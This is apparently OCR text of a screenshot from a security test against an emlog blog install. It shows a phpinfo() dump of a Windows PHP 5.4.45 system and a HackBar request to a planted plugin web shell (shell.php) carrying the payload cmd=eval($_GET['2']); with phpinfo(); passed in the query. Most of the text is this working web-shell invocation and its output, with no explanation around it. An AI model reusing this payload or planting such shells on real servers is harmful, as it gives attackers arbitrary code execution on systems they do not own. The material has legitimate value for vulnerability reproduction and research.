 PHP Version 5.4.45
php
System
Windows NT LAPTOP-A27VCS0O 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
disabled
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://emlog6.com:8083/content/plugins/shell/shell.php?2=phpinfo();
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=eval($_GET['2']);